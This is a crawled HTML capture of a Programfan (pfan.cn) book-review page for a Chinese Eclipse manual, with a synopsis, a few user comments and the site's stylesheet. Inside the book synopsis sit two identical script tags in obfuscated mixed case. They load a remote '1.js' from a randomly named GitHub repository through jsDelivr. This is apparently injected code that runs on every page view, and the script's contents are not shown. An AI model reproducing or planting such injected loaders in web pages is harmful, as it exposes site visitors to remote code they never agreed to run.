

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pfan.cn/book/28.html
body_size: 4462
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Eclipse完全手册:基础.进阶.高级(含盘)&nbsp; -- 编程爱好者书评</title>
<meta name="Description" content="Eclipse完全手册:基础.进阶.高级(含盘)&nbsp;">
<meta name="keywords" content="Eclipse完全手册:基础.进阶.高级(含盘)&nbsp;,计算机书籍,书籍评论,图书,编程,开发,程序员">
<link href="/static/css/book.css?20121004" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/static/js/jquery.js"></script>
</head>

<body>
<a name="top"></a>
<!--top//-->
<div id="pagetop">
<div style="font-size:12px;width:960px;margin:0 auto;">
	<div style="background: url(/static/images/headerbg.png) repeat-x scroll left top transparent;height: 25px;padding:0 10px;line-height:25px;font-family: 宋体;">
		<div style="float:left;color:#ccc;">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://bbs.pfan.cn/">社区</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/news/">新闻</a> |
			<a href="http://www.pfan.cn/download/">下载</a> |
			<a href="http://www.pfan.cn/book/">读书</a> |
			<a href="http://code.pfan.cn/">代码</a>
		</div>

		<div style="float:right;">
							<a href="http://passport.pfan.cn/user/login/" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
					</div>
	</div>

	<div>
		<div style="float:left;">
			<a href="http://www.pfan.cn/"><img src="/static/images/pfanlogo.gif"  width="160" height="80" border="0"></a>
		</div>

		<div style="float:right;">
			<script type="text/javascript">var cpro_id = 'u713979';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
	<div style="clear:both"></div>
</div>
</div>

<div id="nav">
	<h2>当前位置: <a href="/">编程爱好者</a> > <a href="/book/">读书</a>
	<form name="frm_search" class="form-inline">
		<input name="keyword" id="keyword" type="text" placeholder="请输入关键字" size="15" maxlength="20" class="input-medium search-query" value="" required />
		<input type="button" class="btn" id="btn_search" value="搜索" />
	</form>
	</h2>
</div>

<div id="leftnav">
	<div class="td1">
		<h2>个人信息</h2>
		<div class="td_content1">
			<a href="http://passport.pfan.cn/user/login/" data-toggle="modal" data-target="#gl_login">评论请先登录本站</a>		</div>
	</div>

	<div class="td2">
		<h2>热门图书</h2>
		<div class="td_content2">
			<ul>
			<li><a href="/book/169" target="_blank">ASP.NET&nbsp;AJAX程序设计：第II卷（客户端）</a></li><li><a href="/book/32" target="_blank">汇编语言程序设计</a></li><li><a href="/book/3" target="_blank">Visual&nbsp;C#&nbsp;2005从入门到精通</a></li><li><a href="/book/88" target="_blank">深入浅出Java（影印版·第2版）</a></li><li><a href="/book/51" target="_blank">C++&nbsp;Primer中文版(第4版）</a></li><li><a href="/book/7" target="_blank">VC++深入详解（附光盘）</a></li><li><a href="/book/30" target="_blank">ASP.NET&nbsp;2.0网站开发实例教程（附光盘）</a></li><li><a href="/book/12" target="_blank">C#入门经典（第3版）&nbsp;</a></li><li><a href="/book/27" target="_blank">ASP.NET&nbsp;2.0入门经典（第4版）</a></li><li><a href="/book/34" target="_blank">ASP网站开发典型模块与实例精讲（附光盘）&nbsp;</a></li>			</ul>
			</ul>
		</div>
	</div>

	<div class="td2">
		<h2>最新评论</h2>
		<div class="td_content2">
			<ul class="u1">
			<li>评:<a href="/book/227.html#comment" target="_blank">JavaScript高级程序设计（第3版）</a><br>不错不错</li><li>评:<a href="/book/227.html#comment" target="_blank">JavaScript高级程序设计（第3版）</a><br>不错很好</li><li>评:<a href="/book/216.html#comment" target="_blank">Android游戏开发技术实战详解</a><br>想读
</li><li>评:<a href="/book/207.html#comment" target="_blank">C程序设计（第四版）</a><br>一本不错的书
</li><li>评:<a href="/book/205.html#comment" target="_blank">C++从入门到实践&nbsp;（学编程从入门到实践）</a><br>想要学习</li><li>评:<a href="/book/4.html#comment" target="_blank">C#设计模式（影印版）</a><br>看一下</li><li>评:<a href="/book/96.html#comment" target="_blank">C#网络编程及应用开发实例与习题解答</a><br>还可以。</li><li>评:<a href="/book/215.html#comment" target="_blank">算法设计、分析与实现：C、C++和Java</a><br>不知道能不能下载</li><li>评:<a href="/book/51.html#comment" target="_blank">C++&nbsp;Primer中文版(第4版）</a><br>想要电子版的</li><li>评:<a href="/book/216.html#comment" target="_blank">Android游戏开发技术实战详解</a><br>好想读啊！</li>			</ul>
		</div>
	</div>

	<div class="td1">
		<h2>栏目介绍</h2>
		<div class="td_content2">
			<ul>
				<li>欢迎大家在这里对您阅读过的图书发表评论，供需要的朋友作参考。</li><li>请发布评论的时候，能尊重客观事实，进行理性分析。</li><li>本栏目所有评论为网友个人意见，不代表本站的观点。</li><li>因涉及版权等问题，本栏目不提供书籍的在线阅读。</li><li>欢迎相关网站或者出版社与本栏合作，请<a href="mailto:webmaster@pfan.cn">点击发送邮件</a>。</li><li>如果您对本栏目有任何意见或者建议，欢迎提出。</li>
			</ul>
		</div>
	</div>
</div>

<div id="content">
	<h2><span class="titleleft">图书信息</span><span class="titleright"><a href="#addcomment">我要评论</a>&nbsp;&nbsp;<a href="#commentlist">查看评论</a>
	</span></h2>
	<div id="bookdetail">
		<a rel="lightbox" href="
		/static/upload/book/28.jpg" title="Eclipse完全手册:基础.进阶.高级(含盘)&nbsp;"><img src="/static/upload/book/28.jpg" width="150" height="180" border="0"></a>
		<a href="/book/28.html" class="booklink">Eclipse完全手册:基础.进阶.高级(含盘)&nbsp;</a><br />
		该图书已被浏览了 <span class="redfont">95450</span> 次<br />
		出版社：<a href="index/keyword/电子工业出版社">电子工业出版社</a><br />
		市场价：55       元<br />

		( 共有 14 人投票，	平均得分 3.4 )
		<div>
				</div>
	</div>

	<div id="bookdetail2">
		  <h5>内容介绍: <span id="contentresize">【展开】</span></h5>
          <div id="bookcontent">&nbsp;&nbsp;&nbsp;&nbsp;全书本着“求全求精”的宗旨，力求全面系统地介绍Eclipse开发环境对各地Java应用开发的支持，全书共分三篇，“基础篇”介绍了Eclipse及相关插件的安装、基础操作、Java开发工具以及代码调试等知识；“进阶篇”介绍了Eclipse中CVS、JUnit、SWT/JFace、Web相关技术的使用及相关插件：“高级篇”介绍了Eclipse体系架构、插件开发流程、Eclipse扩展基础、JDT技术内幕以及资源管理中Natures和Buiders的应用等知识。<br>&nbsp;&nbsp;&nbsp;&nbsp;本书适合Java程序员及各类软件开发人员阅读和参考，为了便于不同层面的读者根据兴趣进行选择性的阅读，全书的大部分章节力争做到了相对独立，读者可以将本书作为参考书使用。<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></div>
	</div>
	<div class="top"><a href="#top">↑TOP</a></div>
</div>

<div id="content">
	<h2><a name="comment"></a>图书评论</h2>
	<div id="commentlist">
		<a name="commentlist"></a>
		<dl><dt>评论人: fdsfd&nbsp;&nbsp;发布时间: 2007-01-09 13:19:13</dt><dd>不错，我有看过<br>===============================<br>http://www.amoisoft.com/&nbsp;<br /><br /></dd></dl><dl><dt>评论人: 11&nbsp;&nbsp;发布时间: 2007-05-12 09:54:40</dt><dd>怎莫不能下载&nbsp;？<br /><br /></dd></dl><dl><dt>评论人: &nbsp;&nbsp;发布时间: 2008-08-02 19:55:46</dt><dd>怎么下载啊...<br /><br /></dd></dl>	</div>
	<div>
		<a name="addcomment"></a>
		<form name="frm_comment" class="form-inline" method="post">
		<input type="hidden" name="bookid" id="bookid" value="28" />
		  <dl>
			<dt>对本书发表评论</dt>
			<dd>
						<div class="fontcenter">
			<strong><a href="http://passport.pfan.cn/user/login/" data-toggle="modal" data-target="#gl_login">评论请先登录</a></strong>
			</div>
						</dd>
		  </dl>
		</form>
	</div>
	<div class="top"><a href="#top">↑TOP</a></div>
</div>
<div class="clear"></div>

<div id="pagebottom">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<script type="text/javascript">
$(document).ready(function(){
	resizeContent(1);
	$('#contentresize').click(function(){
		if($(this).text() == '【展开】' ){
			resizeContent(0);
			$(this).text('【收缩】');
		}
		else{
			resizeContent(1);
			$(this).text('【展开】');
		}
	});

	$('#commentsubmit').click(function(){
		var content = $('#commentcontent').val();
		var bookid = $('#bookid').val();

		if ( content == ''){
			alert("请输入评论内容");
			return false;
		}
		if ( content.length >= 1000){
			alert("评论内容请在1000个字以内");
		}
		$('#commentsubmit').attr('disabled','disabled');

		$.ajax({
			type: 'POST',
			url: '/book/addcomment/',
			data:{ 'content': content , 'bookid' : bookid },
			dataType: 'json',
			success: function(data) {
				if( data.status == '1'){
					location.reload();
				}
				else{
					alert( data.message );
					$('#commentsubmit').removeAttr('disabled');
				}
			}
		});
	});

	$("#btn_search").click(function(){
		var keyword = $('#keyword').val();
		if( keyword == '' ){
			alert('请输入关键字');
			return false;
		}
		location.href='/book/index?keyword='+ keyword
	});

});

function resizeContent( isflex ){
	if( isflex ){
		$('#bookcontent').css({
			'max-height' : '400px',
			'overflow': 'scroll'
		});
	}
	else{
		$('#bookcontent').css({
			'max-height' : '',
			'overflow': ''
		});
	}
}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://pfan.cn/static/css/book.css?20121004
body_size: 1335
content:
* { margin:0;padding:0 }
body {font-family:Microsoft YaHei,Arial;margin:0 auto;padding-top: 5px; width:960px;font-size:12px;line-height: 20px;}
ul { margin-left: 10px;}
input[type=submit],input[type=button] {padding: 5px 10px;margin: 5px 0;}
a:link,a:visited,a:active {text-decoration: none; color: #003366}
a:hover {text-decoration: underline; color:#003366}
.redfont {	color:#FF0000;}
.top { padding-right: 10px; text-align:right;}
.fontcenter {text-align: center;margin: 10px;padding: 10px;}

a.booklink:link,a.booklink:visited,a.booklink:active {
	color:#990000;
	font-weight:bold;
	font-size: 14px;
}

.inputstyle {border:1px solid #C0C0C0;background-color:#F1F1F1;	font-size: 12px;}
.clear{clear: both;}
#nav h2 {height:40px;font-size:12px;font-weight:normal;}
#nav form{float:right;margin:0;}
#nav input[type=text]{height:20px;width:150px;}
#nav input[type=button]{width:50px;}
#pagetop {margin-bottom: 15px;}

#pagetop h1 {
	margin:0 auto;
	font-size: 12px;
	text-align: center;
	background-color: #EFEBEF;
	font-weight: normal;
}


#pagetop #sitename {
	float: left;
	width: 200px;
	height: 90px;
}

#pagetop #banner {
	float: right;
	width: 700px;
	height: 90px;
}


/*左边栏 begin*/
#leftnav {
	float: left;
	width: 25%;
}

#leftnav .td1 {
	border:1px solid #CECBCE;
	margin-bottom: 10px;
}

#leftnav .td2 {
	border:1px solid #FF9900;
	margin-bottom: 10px;
}

#leftnav .td1 h2 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #EFEBEF;
}

#leftnav .td2 h2 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #FFEBBD;
}

#leftnav .td_content1 {
	text-align: center;
	padding: 10px;
}
#leftnav .td_content2 {
	text-align: left;
	word-break: break-word;
	word-wrap : break-word;
	padding: 10px;
}

#leftnav .td_content2 .u1 li {
	margin-bottom: 5px;
	border-bottom: 1px dashed #ccc;
}
/*左边栏 end*/


/*内容栏 begin*/
#content {
	float: right;
	width: 73%;
	border:1px solid #9CC7F7;
	margin-bottom: 10px;
}

#content h2 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 20px 0px 10px;
	background-color: #DEE7FF;
}

#content h2 .titleleft {
	width: 50%;
	display: block;
	float: left;
	text-align: left;
}

#content h2 .titleright {
	width: 50%;
	display: block;
	float: left;
	text-align: right;
}

#content h3 {
	text-align: right;
	font-size: 12px;
	height:25px;
	font-weight: normal;
	padding: 10px 20px 0px 0px;
	clear:both;
}

#content .bookinfo {
	margin: 10px;
	border: 1px solid #ccc;
	padding: 10px;
	width:300px;
	float:left;
	height:140px;
}

#content img {
	float: left;
	margin-right: 20px;
}

#content #bookdetail {
	margin: 20px;
	height: 180px;
	padding: 10px;
	line-height: 200%;
}

#content #bookdetail2 {
	margin: 20px;
	padding: 10px;
}

#bookcontent {
	padding:10px;
}

#content #bookdetail2 h5 {
	font-size: 14px;
	font-weight: bold;
}

#contentresize {
	margin-left: 10px;
	cursor:pointer;
	float:right;
}

/*内容栏 end*/
#commentlist {
	padding: 20px;
}

dt {
	height:25px;
	background-color:#F4F8FF;
	font-size: 9pt;
	line-height: 150%;
	color: #990000;
	padding-left:10px;
	padding-right:10px;
	padding-top:3px;
}

dd {
	line-height: 150%;
	word-break: break-all;
	word-wrap : break-word;
	margin:0px;
	padding-left:10px;
	padding-right:10px;
}
#turnpage { margin:10px 0px 0 0; text-align:right;}
#turnpage span {padding:5px 10px; color:#bbb; border:1px solid #ccc; margin:0 5px;}
#turnpage a {padding:5px 10px; border:1px solid #ccc; margin:0 5px;}

#setpoint img {	margin:0px;padding:0px;	cursor: pointer;}
#commentlist img {float: none;margin:0px;padding:0px;}
.readstatus1, .readstatus2, .readstatus3 {display: inline-block;margin-left:30px;width: 30px;color: #FFFFFF;text-align: center;}
.readstatus1 {	background-color: #0099FF;}
.readstatus2 {	background-color: #00CC77;}
.readstatus3 {	background-color: #FF9944;}

.buybook {display: inline-block;height: 38px;line-height: 38px;padding: 0 23px;background-color: #df3033;color: #fff;text-align: center;;font-size: 16px;border: none;border-radius: 2px;cursor: pointer;width:130px; margin:8px 0;}
#pagebottom { text-align: center; margin:20px 0px; line-height:20px; }
#pagebottom p {margin:0}